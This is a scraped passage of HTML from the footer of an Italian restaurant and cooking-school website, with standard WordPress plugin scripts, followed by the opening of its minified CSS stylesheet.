href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.11" id="tec-virtual-fb-sdk-js"></script> <script id="tribe-events-virtual-single-js-js-extra" type="litespeed/javascript">var tribe_events_virtual_settings={"facebookAppId":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/ec60f24ec165fa4b14e1dd365d755891.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 05:19:40 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 05:19:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d513cd32d3fd10030e319bcddbbdee1e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/8f1bb2c4e2fec042c3603d0fa7401517.css -->

--- FILE ---
content_type: text/css
request_url: https://mamamediterraneum.it/wp-content/litespeed/ucss/8f1bb2c4e2fec042c3603d0fa7401517.css?ver=068c3
body_size: 29209
content:
@keyframes mailpoet-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.rpwwt-widget ul{list-style:outside none none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.rpwwt-widget ul li{overflow:hidden;margin:0 0 1.5em}.rpwwt-widget ul li:last-child{margin:0}.rpwwt-widget ul li img{display:inline;float:left;margin:.3em .75em .75em 0}#rpwwt-recent-posts-widget-with-thumbnails-5 img,#rpwwt-recent-posts-widget-with-thumbnails-6 img{width:66px;height:66px}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month 